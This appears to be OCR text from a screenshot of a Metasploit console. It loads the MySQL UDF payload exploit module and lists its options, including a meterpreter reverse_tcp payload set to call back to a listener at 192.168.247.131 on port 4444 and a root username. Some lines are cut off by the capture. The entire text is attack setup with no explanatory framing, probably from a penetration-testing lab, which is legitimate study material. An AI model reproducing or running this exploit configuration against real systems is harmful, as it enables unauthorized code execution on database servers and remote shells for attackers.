 msf5 > use exploit/multi/mysql/mysql_udf_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
ile:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
ss on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.247.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows